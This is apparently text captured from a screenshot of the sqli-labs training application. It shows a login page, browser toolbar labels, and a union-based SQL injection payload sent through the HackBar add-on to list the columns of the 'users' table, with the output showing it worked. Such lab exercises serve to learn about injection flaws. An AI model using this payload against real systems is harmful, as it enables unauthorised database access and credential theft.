 Welcome Dhakkan
Username :
Password :
Submit
Your Login name:security
Your Password:id--,username--,password--
SUCCESSFULLY
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Execute
Post data Referrer User Agent Cookies
Post Data
uname=adminn' union select database(),(select group_concat(column_name,"--") from information_schema.columns where table_name ='users')#&passwd=add&submit=Submit